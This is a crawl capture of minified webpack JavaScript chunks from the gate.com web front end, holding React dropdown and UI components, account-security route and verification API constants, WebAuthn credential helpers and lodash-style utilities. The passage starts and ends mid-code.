n.createElement(l.Ph,{passedSearchValue:B,filter:z,h5DropdownHeight:f?"var(--gui-select-base-h5-panel-mah)":void 0,"data-dropdown-with-search-box":f||void 0,withH5Panel:!0,topSection:T(),nothingFound:n.createElement(a.H,{className:s.nothingFound,size:A,title:"md"===A?o:void 0,label:"sm"===A?o:void 0}),minDropdownHeight:f?b||"var(--gui-select-dropdown-mah)":void 0,optionsRef:N,optionsInnerContent:O,...D,classNames:{...y||{},dropdown:(0,c.W)((y||{}).dropdown,s.dropdown,f&&s["with-search-dropdown"],s[D.size||"md"])},dropdownOpened:M.dropdownOpened,onDropdownOpen:()=>{M.openDropdown()},onDropdownClose:()=>{M.closeDropdown()},ref:t})}),p=()=>n.createElement(i.J,{c:"var(--gui-select-h5-panel-close-icon-c)",size:"var(--gui-select-h5-panel-close-icon-size)"},n.createElement("svg",{viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M4.98047 3.45902C4.81245 3.291 4.54005 3.291 4.37203 3.45902L3.45939 4.37167C3.29137 4.53968 3.29137 4.81209 3.45938 4.9801L8.47896 9.99968L3.45938 15.0193C3.29137 15.1873 3.29137 15.4597 3.45938 15.6277L4.37203 16.5403C4.54005 16.7084 4.81245 16.7084 4.98047 16.5403L10 11.5208L15.0196 16.5403C15.1876 16.7083 15.46 16.7083 15.628 16.5403L16.5407 15.6277C16.7087 15.4597 16.7087 15.1873 16.5407 15.0192L11.5211 9.99968L16.5407 4.98011C16.7087 4.8121 16.7087 4.53969 16.5407 4.37168L15.628 3.45903C15.46 3.29102 15.1876 3.29102 15.0196 3.45903L10 8.4786L4.98047 3.45902Z",fill:"currentColor"}))),m=()=>n.createElement(i.J,{size:"var(--gui-select-search-icon-size)",color:"var(--color-icon-icon-quaternary)"},n.createElement("svg",{viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.7142 9.35312C13.7142 11.7617 11.7617 13.7142 9.35312 13.7142C6.94457 13.7142 4.99204 11.7617 4.99204 9.35312C4.99204 6.94457 6.94457 4.99204 9.35312 4.99204C11.7617 4.99204 13.7142 6.94457 13.7142 9.35312ZM13.2376 14.9998C12.1336 15.7607 10.7954 16.2062 9.35312 16.2062C5.56825 16.2062 2.5 13.138 2.5 9.35312C2.5 5.56825 5.56825 2.5 9.35312 2.5C13.138 2.5 16.2062 5.56825 16.2062 9.35312C16.2062 10.7954 15.7607 12.1336 14.9998 13.2376L17.6262 15.8641C18.0168 16.2546 18.0168 16.8878 17.6262 17.2783L17.2783 17.6262C16.8878 18.0168 16.2546 18.0168 15.8641 17.6262L13.2376 14.9998Z",fill:"currentColor"})));u.childType=l.Ph},91584:function(e,t,o){o.d(t,{E:function(){return r}});var n=o(37667),l=o(15172);function r(e){let{data:t,value:o,renderOption:r,passedSearchValue:a,renderGroup:c,itemComponent:s,itemWrapperComponent:d}=e,u=[];if(t.some(e=>"object"==typeof e&&"group"in e&&e.group)){let e={};t.forEach(t=>{let o=t.group||"";e[o]||(e[o]=[]),e[o].push(t)});let d=Object.keys(e);if(d.includes("")){let e=d.indexOf("");d.splice(e,1),d.unshift("")}u=d.map(t=>{let d=e[t];if(t){let e=c?c({group:t}):t;return n.createElement(l.h.Group,{label:e,key:t},d.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=i(o,t),u=n.createElement("span",null,c),p=s?n.createElement(s,{label:c,selected:d,...e}):"function"==typeof r?r({option:e,checked:d,searchValue:a}):u;return n.createElement(l.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)}))}return d.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=i(o,t),u=n.createElement("span",null,c),p=s?n.createElement(s,{label:c,selected:d,...e}):"function"==typeof r?r({option:e,checked:d,searchValue:a}):u;return n.createElement(l.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)})})}else u=t.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=i(o,t),u=n.createElement("span",null,c),p=s?n.createElement(s,{label:c,selected:d,...e}):r?r({option:e,checked:d,searchValue:a}):u;return n.createElement(l.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)});return d?n.createElement(d,null,u):n.createElement(n.Fragment,null,u)}function i(e,t){return Array.isArray(e)?e.includes(t):e===t}},27310:function(e,t,o){o.d(t,{Ph:function(){return y},Bc:function(){return L},B_:function(){return x},sD:function(){return N}});var n=o(37667),l=o(90993),r=o(31660),i=o(44579),a=o(91584),c=o(91306),s=o(41066),d=o(11499),u=o(14526),p=o(9097),m=o(81786);let g={SELECT_DROPDOWN_MAH:"--gui-select-dropdown-mah",SELECT_DROPDOWN_MIH:"--gui-select-dropdown-mih",SELECT_PANEL_H:"--gui-select-panel-h"};var f=o(94688),C=o(89436),h=o(81052),v=o(95714),E=o(50335),w=o(15172),b=o(1841);let _=e=>{let{option:t,checked:o}=e,l="string"==typeof t?t:t.value,r="string"==typeof t?t:t.label;return n.createElement(n.Fragment,null,n.createElement("span",{style:{flex:1}},r||l),n.createElement(O,{checked:o}))},y=(0,s.d5)((e,t)=>{let{inlineSearchable:o=!1,allowDeselect:y,value:O,defaultValue:k,onChange:D,topSection:B,footerSection:S,withH5Panel:P=!1,data:R=[],dropdownPosition:z,popoverOffset:I=4,popoverWidth:H,popoverMaxWidth:T,itemComponent:M,renderOption:A,renderGroup:Z,groupSticky:W=!1,noDefaultIcon:V=!1,noDefaultCheckIcon:X=!1,defaultArrowType:K="line",withinPortal:G=!1,targetComponent:F,itemWrapperComponent:U,onDropdownOpen:J,onDropdownClose:j,filter:q,enhancedFilter:Y,nothingFound:Q=n.createElement("div",null),dropdownOpened:$,h5DropdownHeight:ee,defaultDropdownOpened:et,styles:eo,dropdownStyle:en,dropdownSize:el,className:er,maxDropdownHeight:ei,minDropdownHeight:ea,zIndex:ec,middlewares:es,classNames:ed={},groupOnlyLine:eu=!1,optionsInnerContent:ep,optionsRef:em,passedSearchValue:eg,readOnly:ef=!0,...eC}=e,eh=(0,n.useMemo)(()=>(0,f.R)(N(R)),[R]),ev=(0,n.useMemo)(()=>(0,C.g)(eh),[eh]),[eE,ew,eb]=(0,h.C)({value:O,defaultValue:k,finalValue:null,onChange:D}),e_="string"==typeof eE?ev[eE]:void 0,ey=(0,v.D)(e_),[ex,eL]=(0,h.C)({value:void 0,defaultValue:void 0,finalValue:e_?e_.label:"",onChange:void 0}),eN=(0,E.K)({opened:$,defaultOpened:et,onDropdownClose:()=>{null==j||j(),eN.resetSelectedOption()},onDropdownOpen:()=>{null==J||J()}}),[eO,ek]=(0,n.useState)(!1),eD=e=>{eL(e),eN.resetSelectedOption()};(0,n.useEffect)(()=>{null===O&&eD(""),"string"==typeof O&&e_&&((null==ey?void 0:ey.value)!==e_.value||(null==ey?void 0:ey.label)!==e_.label)&&eD(e_.label)},[O,e_]),(0,n.useEffect)(()=>{var e;eb||eD("string"==typeof eE&&(null===(e=ev[eE])||void 0===e?void 0:e.label)||"")},[R,eE]);let eB=e=>{var t;o?eN.openDropdown():eN.toggleDropdown(),null===(t=eC.onClick)||void 0===t||t.call(eC,e)},eS=null!=q?q:x,eP=null!=Y?Y:L,eR=o&&eO,ez=(0,n.useMemo)(()=>R.filter(e=>eS(eR?ex:"",e)),[R,ex,eS,eR]),eI=(0,n.useMemo)(()=>eP(ex,ez),[ex,ez,eP]),eH=0===eI.length,eT=function(e){let{opened:t,transitionDuration:o}=e,[l,a]=(0,n.useState)(!1),c=(0,n.useRef)(-1),s=(0,r.J)()?0:o,d=(0,i.a)("(max-width: 768px)");return(0,n.useEffect)(()=>{if(window.clearTimeout(c.current),d)return t?a(!0):0===s?a(!1):c.current=window.setTimeout(()=>{a(!1)},s),()=>window.clearTimeout(c.current);a(!1)},[t,s,d]),l}({opened:eN.dropdownOpened,transitionDuration:0});return n.createElement(w.h,{zIndex:ec||5,unstyled:!0,transitionProps:{transition:{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},transitionProperty:"transform, opacity"},duration:100},store:eN,withinPortal:G,middlewares:es,onOptionSubmit:e=>{let t=y&&ev[e].value===eE?null:ev[e],o=t?t.value:null;o!==eE&&ew(o,t),eb||eD("string"==typeof o&&(null==t?void 0:t.label)||""),eN.closeDropdown()},width:H,position:z,offset:I,styles:{dropdown:{...H?{width:(0,s.vl)("w",H)}:{},...T?{maxWidth:(0,s.vl)("w",T)}:{},...en||{},...ea?{[g.SELECT_DROPDOWN_MIH]:(0,s.vl)("h",ea)}:{},...ei?{[g.SELECT_DROPDOWN_MAH]:(0,s.vl)("h",ei)}:{},...P&&ee?{[g.SELECT_PANEL_H]:(0,s.vl)("h",ee)}:{}}},classNames:(0,u.Ez)(c.Z,ed,{dropdown:(0,p.W)(c.Z["".concat(el||eC.size||"md","-dropdown")],P?c.Z["dropdown-panel"]:"")})},n.createElement(w.h.Target,{autoComplete:eC.autoComplete},F?n.createElement("div",null,n.createElement(F,{value:eE||"",disabled:eC.disabled,invalid:eC.invalid,dropdownOpened:eN.dropdownOpened,onClick:eB})):n.createElement(d.I,{ref:t,rightSection:V?null:"line"===K?n.createElement(m.J,{className:c.Z.rightSectionDefaultIcon,transition:!0,verticalRotate:eN.dropdownOpened,size:"var(--gui-select-default-icon-size)",px:"var(--gui-select-default-icon-px)"},n.createElement("svg",{viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.49996 9.00656L12.541 4.77212C12.6752 4.63151 12.8967 4.63151 13.0309 4.77212L13.7365 5.51144C13.8656 5.64671 13.8656 5.86217 13.7365 5.99744L8.74492 11.2279C8.61073 11.3685 8.38919 11.3685 8.255 11.2279L3.26344 5.99744C3.13435 5.86217 3.13435 5.64671 3.26344 5.51144L3.969 4.77212C4.10319 4.63151 4.32473 4.63151 4.45892 4.77212L8.49996 9.00656Z",fill:"currentColor"}))):n.createElement(m.J,{className:c.Z.rightSectionDefaultIcon,transition:!0,verticalRotate:eN.dropdownOpened,size:"var(--gui-select-default-icon-size)"},n.createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M8.72006 5.15224L6.31045 8.11791C6.15037 8.31493 5.84964 8.31493 5.68956 8.11791L3.27995 5.15224C3.06755 4.89083 3.25358 4.5 3.59039 4.5H8.40962C8.74643 4.5 8.93245 4.89083 8.72006 5.15224Z",fill:"currentColor"}))),...eC,classNames:(0,u.Ez)(c.Z,ed,{wrapper:(0,p.W)(c.Z[eC.type||"primary"],c.Z[eC.size||"md"])}),"data-no-focus-style":!0,className:er,"data-dropdown-open":eN.dropdownOpened||void 0,value:ex,readOnly:ef||!o,onChange:e=>{eD(e.currentTarget.value),e.currentTarget.value.length>0&&ek(!0),eN.openDropdown()},onClick:eB,onBlur:e=>{var t,n;o&&(eN.closeDropdown(),eD(null!=eE&&(null===(n=ev[eE])||void 0===n?void 0:n.label)||""),ek(!1)),null===(t=eC.onBlur)||void 0===t||t.call(eC,e)},onFocus:e=>{var t;o&&(ek(!1),eN.openDropdown()),null===(t=eC.onFocus)||void 0===t||t.call(eC,e)}})),n.createElement(l.Z,{forwardProps:!0,enabled:P&&eT},n.createElement(w.h.Dropdown,{"data-dropdown-with-search-box":eC["data-dropdown-with-search-box"]||void 0,"data-group-only-line":eu||void 0,"data-group-sticky":W||void 0,"data-panel":P||void 0,"data-with-header":!!B||void 0},B&&n.createElement(w.h.Header,null,B),eH?Q:n.createElement(w.h.Options,{ref:em},n.createElement(a.E,{passedSearchValue:eg,data:eI,value:eE,renderGroup:Z,renderOption:A||(X?void 0:_),itemComponent:M,itemWrapperComponent:U}),ep),S&&n.createElement(w.h.Footer,null,S))),P&&eT?n.createElement(b.a,{opacity:0,bottom:0,left:0,right:0,top:0,style:{position:"fixed",zIndex:1},onClick:()=>eN.closeDropdown(),onTouchStart:e=>{e.stopPropagation(),e.preventDefault()},onTouchMove:e=>e.preventDefault(),onTouchEnd:e=>{eN.closeDropdown(),e.stopPropagation(),e.preventDefault()}}):null)});function x(e,t){var o;return!e||("string"==typeof t?t.toLowerCase().includes(e.toLowerCase()):!(null===(o=t.label)||void 0===o||!o.toLowerCase().includes(e.toLowerCase())))}function L(e,t){return t}function N(e){if(!Array.isArray(e))throw Error("data must be array");if(0===e.length)return e;let t=e[0];if("object"!=typeof t||null===t||"items"in t&&"group"in t||!e.some(e=>e&&"object"==typeof e&&"group"in e&&null!=e.group))return e;let o={};return e.forEach(e=>{if(e&&"object"==typeof e&&e.group){let t=e.group;o[t]||(o[t]={group:t,items:[]});let{group:n,...l}=e;o[t].items.push(l)}}),Object.values(o)}let O=e=>n.createElement(m.J,{size:"var(--gui-select-item-active-icon-size)",className:c.Z.checkIcon,color:"var(--gui-select-item-selected-c)",style:{visibility:e.checked?"visible":"hidden",...e.style||{}},...e},n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.9987 14.6668C11.6806 14.6668 14.6654 11.6821 14.6654 8.00016C14.6654 4.31826 11.6806 1.3335 7.9987 1.3335C4.3168 1.3335 1.33203 4.31826 1.33203 8.00016C1.33203 11.6821 4.3168 14.6668 7.9987 14.6668ZM10.8962 5.71503L7.22828 9.38293L5.31039 7.46503C5.18021 7.33486 4.96916 7.33486 4.83898 7.46503L4.36758 7.93644C4.2374 8.06661 4.2374 8.27767 4.36758 8.40784L6.75688 10.7971C6.8819 10.9222 7.05147 10.9924 7.22828 10.9924C7.40509 10.9924 7.57466 10.9222 7.69969 10.7971L11.839 6.65784C11.9692 6.52767 11.9692 6.31661 11.839 6.18644L11.3676 5.71503C11.2374 5.58486 11.0264 5.58486 10.8962 5.71503Z",fill:"currentColor"})))},91306:function(e,t,o){o.d(t,{Z:function(){return n}});var n={base:"gui_ed7858e2","base-dropdown":"gui_97874c9c",baseDropdown:"gui_97874c9c",primary:"gui_a9013651",secondary:"gui_aa9fc203",lg:"gui_9129afcc",md:"gui_9129afe8",sm:"gui_9129b0ab",xs:"gui_9129b14c","lg-dropdown":"gui_82181cf2",lgDropdown:"gui_82181cf2","md-dropdown":"gui_3a207c56",mdDropdown:"gui_3a207c56","sm-dropdown":"gui_4e11a6f3",smDropdown:"gui_4e11a6f3","xs-dropdown":"gui_f041cb72",xsDropdown:"gui_f041cb72",root:"gui_ed7fd2f3 gui_ed7858e2",wrapper:"gui_1addace2",input:"gui_c1fb47d9",section:"gui_3133a734",rightSectionDefaultIcon:"gui_dde92fc0",dropdown:"gui_a30025a2 gui_97874c9c","dropdown-panel":"gui_76640219",dropdownPanel:"gui_76640219",group:"gui_c1e0e68e",groupLabel:"gui_db6b9106",options:"gui_714aaeed",option:"gui_87c89a46",checkIcon:"gui_f3182230"}},98598:function(e,t,o){o.d(t,{O:function(){return g}});var n=o(37667),l=o(8682),r=o(14526),i={base:"gui_182a8831",root:"gui_18320242 gui_182a8831",loading:"gui_656463dc","loading-h5":"gui_1d81745e",loadingH5:"gui_1d81745e","loading-rtl":"gui_92ad44f9",loadingRtl:"gui_92ad44f9","loading-h5-rtl":"gui_dcea447b",loadingH5Rtl:"gui_dcea447b"},a=o(9097);let c={SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg",SKELETON_DURATION:"--gui-skeleton-duration"};var s=o(41066),d=o(95846),u=o(66789),p=o(24635);let m=(0,o(65567).Z)((e,t)=>{let{bg:o,waveBg:n,duration:l,...r}=t;return{root:{...o?{[c.SKELETON_BG]:"".concat(o)}:{},...n?{[c.SKELETON_WAVE_BG]:"".concat(n)}:{},...l?{[c.SKELETON_DURATION]:l}:{},...(0,s.IV)(r)}}}),g=(0,d.b)((e,t)=>{let{dir:o}=(0,l.g)(),{classNames:c,bg:d,className:g="",styles:f,style:C,...h}=e,v=(0,s.mN)(h),E=(0,u.y)({props:e,name:"Skeleton",classes:i,style:C,styles:f,className:g,classNames:c,varsResolver:m});return n.createElement(p.x,{dir:o,...E("root"),className:(0,a.W)(E("root").className,g,r.X2),ref:t,...v},v.children)})},76447:function(e,t,o){o.d(t,{V:function(){return m}});var n=o(37667),l=o(8682),r=o(9097),i=o(14526),a=o(41066),c={base:"gui_538a7d44",root:"gui_5391f755 gui_538a7d44",label:"gui_1e51d6e1",section:"gui_4a6b8f92"};let s={TAG_H:"--gui-tag-h",TAG_W:"--gui-tag-w",TAG_FZ:"--gui-tag-fz",TAG_FW:"--gui-tag-fw",TAG_BG:"--gui-tag-bg",TAG_C:"--gui-tag-c",TAG_R:"--gui-tag-r",TAG_PX:"--gui-tag-px"};var d=o(66789),u=o(37850);let p=(0,o(65567).Z)((e,t)=>{let{bg:o,radius:n,px:l,c:r,color:c,h:d,w:u,fw:p,fz:m,textDecorationStyle:g,...f}=t;return{root:{...d?{[s.TAG_H]:(0,i.hj)(d)?"".concat(d,"px"):d}:{},...u?{[s.TAG_W]:(0,i.hj)(u)?"".concat(u,"px"):u}:{},...n?{[s.TAG_R]:(0,i.hj)(n)?"".concat(n,"px"):n}:{},...r?{[s.TAG_C]:r}:{},...o||c?{[s.TAG_BG]:"".concat(o||c)}:{},...m?{[s.TAG_FZ]:(0,i.hj)(m)?"".concat(m,"px"):m}:{},...p?{[s.TAG_FW]:"".concat(p)}:{},...l?{[s.TAG_PX]:(0,i.hj)(l)?"".concat(l,"px"):l}:{},...g?{textDecoration:"underline",textUnderlineOffset:"6.25%",textDecorationStyle:g}:{},...g?{textDecorationColor:"currentColor"}:{},...(0,a.IV)(f)}}}),m=(0,a.bq)((e,t)=>{let{dir:o}=(0,l.g)(),{label:s,h:m,radius:g,bg:f,c:C,w:h,fw:v,fz:E,px:w,color:b,size:_,textDecorationStyle:y,className:x="",...L}=e,N=(0,a.mN)(L),O=(0,d.y)({props:e,name:"Tag",classes:c,style:N.style,className:x,varsResolver:p});return n.createElement(u.C,{ref:t,dir:o,unstyled:!0,"data-no-content":!(e.children||s)||void 0,...N,...O("root"),classNames:c,className:(0,r.W)(x,i.X2)},e.children||s)})},8682:function(e,t,o){o.d(t,{f:function(){return i},g:function(){return a}});var n=o(37667),l=o(64729),r=o(30727);let i=e=>{var t;let{theme:o={},...r}=e;return o.other={...o.other||{},dir:"ar"===(null===(t=o.other)||void 0===t?void 0:t.lang)?"rtl":"ltr"},n.createElement(l.M,{theme:o,...r},r.children)},a=()=>{var e;return{dir:(null===(e=(0,r.rZ)().other)||void 0===e?void 0:e.dir)||"ltr"}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/7707-522969cc52408ae5.js
body_size: 2152
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7707],{74785:function(t,e,a){a.d(e,{BH:function(){return o},Bm:function(){return i},Sd:function(){return f},T5:function(){return S},Y4:function(){return s},Y9:function(){return u},dG:function(){return T},fb:function(){return r},ne:function(){return c},oE:function(){return _},tf:function(){return l},z2:function(){return E}});var n=a(12584);let r="https://gimg2.staticimgs.com",i={USER_PROFILE:"/myaccount/profile",SECURITY_SETTING:"/myaccount/security-setting",SECURITY_SETTING_ANTIPHISHCODE:"/myaccount/profile/antiphishcode",SECURITY_SETTING_EMAIL:"/myaccount/profile/setup_email",SECURITY_SETTING_SMS:"/myaccount/profile/setup_sms",SECURITY_SETTING_TOTP:"/myaccount/profile/setup_totp",SECURITY_SETTING_THIRDMANAGE:"/myaccount/profile/third_management",SUB_ACCOUNT_MANAGE:"/myaccount/profile/sub-account-manage",SUB_ACCOUNT_HISTORU:"/myaccount/profile/sub-account-history",SECURITY_SETTING_PASSKEY_MANAGER:"/myaccount/profile/passkey-manager",SECURITY_SETTING_FUNDPASS_SETUP:"/myaccount/profile/fundpass_setup",SECURITY_SETTING_FORGET_FUNDPASS:"/myaccount/profile/forget_fundpass",SECURITY_SETTING_RESET_FUND:"/myaccount/profile/reset_fund",SECURITY_SETTING_RESET_SMS:"/myaccount/profile/reset_sms",SECURITY_SETTING_SETUP_SMS:"/myaccount/profile/setup_sms",SECURITY_SETTING_UNBIND_SMS:"/myaccount/profile/unbind_sms",SECURITY_SETTING_RESET_EMAIL:"/myaccount/profile/reset_email",SECURITY_SETTING_SETUP_EMAIL:"/myaccount/profile/setup_email",SECURITY_SETTING_RESET_PWD:"/myaccount/profile/reset_pwd",SECURITY_SETTING_API_KEY_SAVE:"/myaccount/profile/api-key/save",KYC_HOME:"/myaccount/profile/kyc_home"},u={SEND_SMS_API:"/api/web/v1/validation/send_sms",SEND_EMAIL_API:"/api/web/v1/validation/send_email",SEND_GATE_API:"/api/web/v1/usercenter/push_validator_code",SEND_GATE_LOGIN_API:"/api/web/v1/usercenter/push_login_validator_code",VERIFY_GATE_API:"/api/web/v1/usercenter/select_validator_status",VERIFY_GATE_LOGIN_API:"/api/web/v1/usercenter/select_login_validator_status",GET_PASSKEY_STATUS:"/api/web/v1/validation/passkey_status",GET_PASSKEY_VALIDATION_ITEMS:"/api/web/v1/validation/get_passkey_verifications",VERIFY_PASSKEY_SECURITY_CODE:"/api/web/v1/validation/check_passkey_verifications",GET_CREATE_PASSKEY_CREATE_OPTIONS:"/api/web/v1/validation/passkey_register_init",SAVE_PASSKEY:"/api/web/v1/validation/passkey_register_auth",GET_PASSKEY_STRATEGY:"/api/web/v1/validation/get_passkey_strategy",VERIFY_PASSKEY:"/api/web/v1/validation/passkey_verify",GET_UKEY_VERIFY_DATA:"/api/web/v1/validation/webauthn-gen-validate-options",GET_VERIFY_ITEM_CONFIG:"/api/web/v1/validation/get_items",VERIFY_ITEMS:"/api/web/v1/validation/verify_items",GET_FACE_VERIFY_TOKEN:"/api/web/v1/validation/face_get_token",VERIFY_2FA:"/api/web/v1/validation/2fa_verify",COMPLETE_VERIFY:"/api/web/v1/validation/verify_all_items",FACE_VERIFY:"/api/web/v1/validation/face_verify"},o=()=>Date.now()+6e4,_=3e3,E={[n.Gr.SMS_CODE]:"verify.phone.title",[n.Gr.TOTP_CODE]:"verify.ga.title",[n.Gr.EMAIL_CODE]:"verify.email.title",[n.Gr.GATE_OTP_CODE]:"auth.gate.title",[n.Gr.WEBAUTHN]:"gate.ukey.auth"},c={[n.Gr.SMS_CODE]:"verify.phone.desc",[n.Gr.TOTP_CODE]:"verify.ga.desc",[n.Gr.EMAIL_CODE]:"verify.email.desc",[n.Gr.GATE_OTP_CODE]:"auth.gate.tips",[n.Gr.WEBAUTHN]:"ukey.insert.touch"},s={email:"auth.email",sms:"auth.phone",totp:"security.totpauth",gate:"auth.authenticator",webauthn:"security.sa.title1",fundpass:"security.fund.password"},T=[n.KX.TOTP,n.KX.GATE,n.KX.WEBAUTHN,n.KX.EMAIL,n.KX.SMS],l={NOT_ALLOWED_ERROR:"NotAllowedError",INVALID_STATE_ERROR:"InvalidStateError"},S=["www.gate.com","gate.com","web02.gatedata.org","web03.gatedata.org","web12.gatedata.org","tg-app.dev.halftrust.xyz","www.gate51.club","us.9global.net"],f="security"},43259:function(t,e,a){a.d(e,{Y:function(){return i}});var n=a(82571),r=a(68795);a(86919),a(20246);let i=()=>{let t=(0,n.a)(r.uC.tablet);return{isPC:!t,isH5:t}}},48104:function(t,e,a){a(37667),a(74785),a(12584),a(13443),a(51428),a(9557)},86919:function(t,e,a){a.d(e,{Z:function(){return o}});var n=a(4120),r=a(10292),i=a(37667),u=a(74785);let o=()=>{let t=(0,i.useRef)(u.oE),[e,a]=(0,i.useState)(!1),[o,_]=(0,i.useState)(),[E,c]=(0,i.useState)(!1);(0,n.P)(()=>{c(!0),_((0,u.BH)())},[]);let s=(0,i.useMemo)(()=>E?{targetDate:o,interval:1e3,onEnd:()=>a(!0)}:{targetDate:void 0},[o,E]),[,T]=(0,r.Z)(s);return{gateVerifyStatusDelayRef:t,countDownCompleted:e,formattedRes:T,setCountDownCompleted:a,setDeadLine:_}}},72836:function(t,e,a){a(97458);var n=a(4613);a(36492),a(37667);var r=a(74785),i=a(12584);i.J5.TOTP,r.Bm.SECURITY_SETTING_TOTP,i.J5.EMAIL,r.Bm.SECURITY_SETTING_EMAIL,n.coK,i.J5.SMS,r.Bm.SECURITY_SETTING_SMS,n.jcP},629:function(t,e,a){a.d(e,{L:function(){return i}});var n=a(4120),r=a(37667);let i=()=>{let[t,e]=(0,r.useState)(""),[a,i]=(0,r.useState)(""),u=(0,r.useCallback)(t=>{t.preventDefault();let a=t.clipboardData||t.originalEvent.clipboardData;e(((null==a?void 0:a.getData("text"))||"").replace(/\s+/g,"").slice(0,6))},[e]);return(0,n.P)(()=>(document.addEventListener("paste",u),()=>{document.removeEventListener("paste",u)}),[u]),{gateVerifyCode:a,setGateVerifyCode:i,verifyCode:t,setVerifyCode:e,removePasteListener:()=>{document.removeEventListener("paste",u)}}}},94514:function(t,e,a){a(37667),a(64623)},20246:function(t,e,a){a.d(e,{Z:function(){return i}});var n=a(31800),r=a(37667);let i=t=>{let{webauthnEncryptionOptions:e}=t,a=(0,r.useCallback)(t=>{let e="?BINARY?B?";"object"==typeof t&&null!==t&&Object.entries(t).forEach(n=>{let[r,i]=n;if("string"==typeof i){let a=i;if(a.startsWith(e)&&a.endsWith("?=")){a=a.slice(e.length,-2);let n=window.atob(a),i=new Uint8Array(n.length);for(let t=0;t<n.length;t++)i[t]=n.charCodeAt(t);t[r]=i.buffer}}else"object"==typeof i&&null!==i&&a(i)})},[]),i=(0,r.useCallback)(t=>{let e=Array.from(new Uint8Array(t)).map(t=>String.fromCharCode(t)).join("");return window.btoa(e)},[]),u=(0,r.useCallback)(async t=>{a(t);try{let e=await navigator.credentials.get(t);if(!e)throw Error("Invalid credential response");return{webauthn_id:i(e.rawId),webauthn_client_data_json:i(e.response.clientDataJSON),webauthn_authenticator_data:i(e.response.authenticatorData),webauthn_signature:i(e.response.signature)}}catch(t){throw n.k.error("ukey调用失败\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80:",t),t}},[i,a]);return{authenticate:(0,r.useCallback)(async()=>{try{return await u(e)}catch(t){throw n.k.error(t,"failed to authenticate"),t}},[u,e])}}},20720:function(t,e,a){a.d(e,{BH:function(){return u.BH},Bc:function(){return _.Bc},GO:function(){return _.GO},KX:function(){return o.KX},P8:function(){return i.Z},S0:function(){return _.S0},S4:function(){return n.S},Ug:function(){return _.Ug},_q:function(){return o._q},r3:function(){return r.Z},uj:function(){return o.uj}});var n=a(8196),r=a(74723);a(84804);var i=a(88426);a(51311),a(74785),a(43259);var u=a(55536),o=a(12584),_=a(70416)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3839.90193c4fba741ce5.js
body_size: 29188
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3839],{84004:function(t){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},85115:function(t){t.exports=function(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}},96026:function(t){var e=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function(t){return t.match(e)||[]}},73532:function(t,e,n){var r=n(87500),o=n(58260);t.exports=function(t,e,n){(void 0===n||o(t[e],n))&&(void 0!==n||e in t)||r(t,e,n)}},93192:function(t,e,n){var r=n(87500),o=n(58260),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];i.call(t,e)&&o(a,n)&&(void 0!==n||e in t)||r(t,e,n)}},44265:function(t,e,n){var r=n(78618),o=n(62096);t.exports=function(t,e){return t&&r(e,o(e),t)}},31629:function(t,e,n){var r=n(78618),o=n(9882);t.exports=function(t,e){return t&&r(e,o(e),t)}},18361:function(t,e,n){var r=n(19549),o=n(84004),i=n(93192),a=n(44265),c=n(31629),u=n(46502),s=n(32166),f=n(67272),l=n(52066),p=n(54357),d=n(55713),h=n(87493),v=n(82865),y=n(11908),m=n(84046),w=n(55589),g=n(85778),b=n(37613),x=n(93702),E=n(60693),O=n(62096),P=n(9882),S="[object Arguments]",_="[object Function]",j="[object Object]",A={};A[S]=A["[object Array]"]=A["[object ArrayBuffer]"]=A["[object DataView]"]=A["[object Boolean]"]=A["[object Date]"]=A["[object Float32Array]"]=A["[object Float64Array]"]=A["[object Int8Array]"]=A["[object Int16Array]"]=A["[object Int32Array]"]=A["[object Map]"]=A["[object Number]"]=A[j]=A["[object RegExp]"]=A["[object Set]"]=A["[object String]"]=A["[object Symbol]"]=A["[object Uint8Array]"]=A["[object Uint8ClampedArray]"]=A["[object Uint16Array]"]=A["[object Uint32Array]"]=!0,A["[object Error]"]=A[_]=A["[object WeakMap]"]=!1,t.exports=function t(e,n,T,M,k,L){var N,C=1&n,I=2&n,R=4&n;if(T&&(N=k?T(e,M,k,L):T(e)),void 0!==N)return N;if(!x(e))return e;var D=w(e);if(D){if(N=v(e),!C)return s(e,N)}else{var U=h(e),G=U==_||"[object GeneratorFunction]"==U;if(g(e))return u(e,C);if(U==j||U==S||G&&!k){if(N=I||G?{}:m(e),!C)return I?l(e,c(N,e)):f(e,a(N,e))}else{if(!A[U])return 